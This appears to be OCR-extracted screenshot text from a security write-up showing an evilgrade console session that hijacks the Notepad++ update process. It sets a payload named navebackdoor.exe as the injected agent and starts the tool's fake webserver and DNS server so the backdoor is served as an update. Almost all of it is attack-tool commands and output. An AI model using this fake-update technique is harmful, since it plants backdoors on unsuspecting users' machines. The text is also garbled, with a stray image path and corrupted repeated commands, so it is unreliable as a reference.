 Author = ["Francisco Amato < famato +[AT]+ infobytesec.com>"]
Description = "The notepad++ use GUP generic update process so it''s boggy too."
VirtualHost = "notepad-plus.sourceforge.net"
.---------------------------------------------.
| Name | Default | Description |
+--------+-------------------+----------------+
| enable | 1 | Status |
| agent | ./agent/agent.exe | Agent to inject |
'--------+-------------------+----------------'
evilgrade(notepadplus)>set agent '["<%OUT%>/root/Desktop/navebackdoor.exe<%OUT%>
set agent '["<%OUT%>/root/Desktop/navebackdoor.exe<%OUT%>"]'
set agent, ["<0UT%>/root/Desktop/navebackdoor.exe<0UT%>"]
evilgrade(notepadplus)>start
evilgrade(notepadplus)>
[6/8/2013:20:44:34] - [WEBSERVER] - Webserver ready. Waiting for connections ...
evilgrade(notepadplus)>
[6/8/2013:20:44:35] - [DNSSERVER] - DNS Server Ready. Waiting for Connections ...
evilgrade(notepadplus)>
drops.wooyun.org